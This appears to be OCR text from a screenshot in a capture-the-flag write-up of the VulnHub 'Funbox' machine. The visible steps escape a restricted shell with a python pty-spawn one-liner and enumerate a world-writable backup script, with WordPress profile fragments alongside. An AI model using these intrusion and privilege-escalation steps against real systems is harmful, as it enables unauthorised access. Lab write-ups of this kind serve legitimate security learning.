 *writeup
Datei Bearbeiten Suchen Optionen Hilfe
Copied it into joes home -> cp /home/funny/html.tar
And extracted it -> tar -xf html.tar
Ok, now I want to get rid of this restricted shell.
python is installed, so let's spawn our own shell.
python -c 'import pty;pty.spawn("/bin/bash")'
joe@funbox: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
ls: cannot access 'autocomplete': No such file or directory
ls: cannot access 'doesnt': No such file or directory
ls: cannot access 'work....': No such file or directory
joe@funbox:~$ ls -la /home/funny
total 47608
drwxr-xr-x 3 funny funny 4096 Jul 18 10:02 .
drwxr-xr-x 4 root root 4096 Jun 19 11:50 ..
-rwxrwxrwx 1 funny funny 55 Sep 25 08:42 .backup.sh
-rw------- 1 funny funny 1462 Jul 18 10:07 .bash_history
-rw-r--r-- 1 funny funny 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 funny funny 3771 Feb 25 2020 .bashrc
drwx------ 2 funny funny 4096 Jun 19 10:43 .cache
-rw-rw-r-- 1 funny funny 48701440 Sep 25 09:00 html.tar
-rw-r--r-- 1 funny funny 807 Feb 25 2020 .profile
-rw-rw-r-- 1 funny funny 162 Jun 19 14:13 .reminder.sh
-rw-rw-r-- 1 funny funny 74 Jun 19 12:25 .selected_editor
-rw-r--r-- 1 funny funny 0 Jun 19 10:44 .sudo_as_admin_successful
-rw------- 1 funny funny 7791 Jul 18 10:02 .viminfo
joe@funbox:~$ cat /home/funny/.backup.sh
#!/bin/bash
tar -cf /home/funny/html.tar /var/www/html
joe@funbox:~$ ls
html.tar mbox pspy64 shell.sh shell.sh.1 var
joe@funbox:~$
Profile ‹ Funbox — WordPress - Mozilla Firefox
Funbox – Have fun.… WordPress › ReadMe Index of /wp-content/ 192.168.178.70/xmlrp Profile ‹ Funbox — W
funbox.fritz.box/wp-admin/profile.php
Exploit-DB CVE DB VulnHub CTF-Writeups Shendayan CTF Twitter XSS Vectors Cheat She…
Funbox 0 New Howdy, joe miller
Display name publicly as joe miller
Contact Info
Email (required) joe@funbox.box
If you change this, we will send you an email at your new address to confirm it. The new address will
not become active until confirmed.
Website
About Yourself
root@Tux: ~/FunBox1
Datei Aktionen Bearbeiten Ansicht Hilfe
root@Tux:~/FunBox1#